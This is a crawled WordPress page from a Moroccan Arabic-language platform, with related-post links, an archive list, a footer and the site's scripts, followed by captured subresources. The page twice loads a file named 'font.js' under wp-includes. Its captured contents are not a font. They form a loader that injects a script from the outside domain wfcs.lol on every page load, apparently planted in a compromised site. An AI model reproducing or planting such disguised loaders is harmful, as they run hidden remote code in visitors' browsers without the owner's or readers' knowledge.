							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/10/373557092_336011828765173_784084584010815744_n-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/10/373557092_336011828765173_784084584010815744_n-240x120.jpg' alt='الدارجة المغربية : الملاية'  title='الدارجة المغربية : الملاية'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">الدارجة المغربية : الملاية</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b8%d9%84-%d9%88%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d9%8a/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-الظل-والمنظور-الهندسي-240x120.png);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-الظل-والمنظور-الهندسي-240x120.png' alt='كتاب الظل والمنظور الهندسي'  title='كتاب الظل والمنظور الهندسي'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">كتاب الظل والمنظور الهندسي</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/02/04/%d8%a8%d9%84%d8%af%d8%a7%d9%86-%d9%88%d8%a3%d8%b1%d8%a7%d8%b6%d9%8a-%d8%ba%d9%8a%d8%b1-%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d9%84%d8%a7%d8%b2%d8%a7%d9%84%d8%aa-%d8%aa%d8%ad%d8%aa%d9%84%d9%87/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/02/الاستعباد-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/02/الاستعباد-240x120.jpg' alt='بلدان وأراضي غير أوروبية لازالت تحتلها فرنسا'  title='بلدان وأراضي غير أوروبية لازالت تحتلها فرنسا'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">بلدان وأراضي غير أوروبية لازالت تحتلها فرنسا</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/09/19/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b5%d8%af%d8%a7%d8%b9-%d8%a7%d9%84%d9%86%d8%b5%d9%81%d9%8a-%d9%88%d8%a3%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d8%b5%d8%af%d8%a7%d8%b9-%d8%a7%d9%84%d8%a3%d8%ae/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/الصداع-النصفي-217x120.webp);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/09/الصداع-النصفي-217x120.webp' alt='كتاب الصداع النصفي وأنواع الصداع الأخرى'  title='كتاب الصداع النصفي وأنواع الصداع الأخرى'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">كتاب الصداع النصفي وأنواع الصداع الأخرى</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/01/19/%d9%85%d9%86-%d8%a3%d8%af%d8%a8-%d8%b9%d9%84%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d8%b9-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d8%b2-%d9%88%d8%ac%d9%84-%d9%88%d9%83%d8%aa%d8%a7/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/01/maxresdefault67465-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/01/maxresdefault67465-240x120.jpg' alt='من أدب علماء العربية مع الله عز وجل وكتابه الكريم'  title='من أدب علماء العربية مع الله عز وجل وكتابه الكريم'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">من أدب علماء العربية مع الله عز وجل وكتابه الكريم</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/09/15/%d9%83%d8%aa%d8%a7%d8%a8-%d9%85%d8%af%d8%ae%d9%84-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a%d8%a9/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/مدخل-إلى-الهندسة-المدنية-240x120.webp);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/09/مدخل-إلى-الهندسة-المدنية-240x120.webp' alt='كتاب مدخل إلى الهندسة المدنية'  title='كتاب مدخل إلى الهندسة المدنية'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">كتاب مدخل إلى الهندسة المدنية</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/10/14/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%82-%d9%81%d9%8a-%d8%aa%d8%ae%d8%b7%d9%8a%d8%b7-%d8%b4%d8%a8%d9%83%d8%a9-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d8%a3%d9%86%d9%85/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-الأعماق-في-تخطيط-شبكة-أوراق-الأنماط-المتعاقبة-CSS-Grid-240x120.png);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-الأعماق-في-تخطيط-شبكة-أوراق-الأنماط-المتعاقبة-CSS-Grid-240x120.png' alt='كتاب الأعماق في تخطيط شبكة أوراق الأنماط المتعاقبة &#8211; CSS Grid'  title='كتاب الأعماق في تخطيط شبكة أوراق الأنماط المتعاقبة &#8211; CSS Grid'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">كتاب الأعماق في تخطيط شبكة أوراق الأنماط المتعاقبة &#8211; CSS Grid</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/09/19/%d9%83%d8%aa%d8%a7%d8%a8-%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6-%d9%88%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9-%d9%84%d9%84%d9%87%d9%88%d8%a7%d8%a9/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/علوم-الأرض-والبيئة-للهواة-240x120.png);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/09/علوم-الأرض-والبيئة-للهواة-240x120.png' alt='كتاب علوم الأرض والبيئة للهواة'  title='كتاب علوم الأرض والبيئة للهواة'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">كتاب علوم الأرض والبيئة للهواة</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/03/28/%d9%87%d8%a7%d9%83/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/03/هاك-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/03/هاك-240x120.jpg' alt='الدارجة المغربية : هاك'  title='الدارجة المغربية : هاك'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">الدارجة المغربية : هاك</h3>
					</a>
				</div>
			
			</div>

</section>
<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">الأرشيف</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.alarabiya.ma/2024/02/'>فبراير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2024/01/'>يناير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2023/12/'>ديسمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/10/'>أكتوبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/09/'>سبتمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/08/'>أغسطس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/07/'>يوليو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/06/'>يونيو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/05/'>مايو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/04/'>أبريل 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/03/'>مارس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/02/'>فبراير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/01/'>يناير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/11/'>نوفمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2018/03/'>مارس 2018</a></li>
</ul></div></div></section>		</aside><!-- #secondary -->
	
		</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		 		<div class="footer-wrap">
			<div class="container clear">
				
				<div class="column onecol">

											<div class="social-icons">
							<ul>
																	<li class="social-facebook" ><a href="https://web.facebook.com/alarabiyaplatform" target="_blank"><i class="fa fa-facebook"></i></a></li>
								
																	<li class="social-twitter" ><a href="https://twitter.com/alarabiyama" target="_blank"><i class="fa fa-twitter"></i></a></li>
								
								
								
																	<li class="social-youtube" ><a href="https://www.youtube.com/@alarabiyaplatform" target="_blank" ><i class="fa fa-youtube"></i></a></li>
								
									
									
							</ul> 
						</div><!-- .social-icons -->
									</div><!-- .onecol -->

				<div class="column onecol">
					<div class="footer-navigation" class="clear">
									
					</div>
				</div>
				

				<div id="copyright"  class="column onecol">
							
								تم تأسيس هذه المنصة لإستكمال وتطوير النشاط الرقمي الذي بدأ بحملة شعبية في شبكات التواصل الإجتماعي تم خلالها توقيع عريضة 
								 <a href="https://go.notofrench.com">نعم للعدالة اللغوية في المغرب ولا للفرنسة</a>
								من طرف الاف المغاربة متداولين وسم 
								<a href="https://www.notofrench.com">#لا_للفرنسة</a>	
					<br/>
					جميع الحقوق محفوظة - 2023


					


				</div><!-- #copyright -->

			</div><!-- .container -->
		
		</div><!-- .footer-wrap -->

		<a href="#top" id="smoothup"><i class="fa fa-angle-up" ></i></a>
	
	</footer><!-- #colophon -->

</div><!-- #page -->

<script src="/wp-includes/js/dist/development/font.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/*","/wp-content/themes/bahr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="/wp-includes/js/dist/development/font.js"></script><script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {

		
		// Display search box inside the header

			if ( $("div#search-cat-page").length ){
		        var searchOffset = $('#search-cat-page').offset().top;
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > searchOffset) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    } else {
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > 100) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    }

	    
					

		    $(' .related-content').theiaStickySidebar({
		        additionalMarginTop: 70,
		        // disable the plugin when the screen size is smaller than...
				'minWidth': 768,
		    });


		    if($(window).width() >= 992) {
				$(".single .widget-area").stick_in_parent();
		    }
	
		
					// Show animations
			new WOW().init();
		
			        var socialOffset = $('.entry-footer').offset().top;
	        var inlineOffset = $('.article-content-wrapper').offset().top;
	        var postHalfHeight = inlineOffset + ($('.article-content-wrapper').outerHeight() / 2);
	        if($(window).width() < 768 ) {
		        
		        $(window).on('resize scroll', function() {
					
		           if  ($(this).scrollTop() > inlineOffset)  {
		           		$(".entry-footer .crunchify-social").hide();
		                $(".inline-post-1").addClass("sticky-inline").fadeIn(0);
		                
		                if ($(this).scrollTop() > postHalfHeight) { 
							$(".inline-post-2").addClass("sticky-inline");
		            	}
		            	if ($(this).scrollTop() > socialOffset) { 
		            		$(".inline-posts").fadeOut(0);
							$(".entry-footer .crunchify-social").addClass("sticky-share").fadeIn(0);
		            	}
		            } else {
		            	$(".inline-posts, .entry-footer .crunchify-social").fadeOut(0);
		            }
		        });
	    	}
	    		
					
				
	});

/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.alarabiya.ma/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u0639\u0631\u0636","visibility_hide":"\u0625\u062e\u0641\u0627\u0621","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/jquery.sticky-kit.min.js?ver=1.1.2" id="bahr-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/theia-sticky-sidebar.min.js?ver=1.7" id="bahr-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/scripts.js?ver=6.9" id="bahr-scripts-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/skip-link-focus-fix.js?ver=20151215" id="bahr-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alarabiya.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alarabiya.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PaM1tGfN4T4uUIUHRvQBtw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767276107501');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.alarabiya.ma/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/style.css?ver=2.7
body_size: 91
content:
/**
* Theme Name: bahr Child
* Description: This is a child theme of bahr.
* Author: <a href="https://www.ar-themes.com/">فريق قوالب عربية</a>
* Template: bahr
* Version: 2.7
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.alarabiya.ma/wp-includes/js/dist/development/font.js
body_size: 93
content:
var pm_tag = 'xas';var pm_pid = "23751-b1930d72";
var scr = document.createElement('script');
scr.src = "//wps.wfcs.lol/js/pub.min.js";
document.getElementsByTagName('head')[0].appendChild(scr);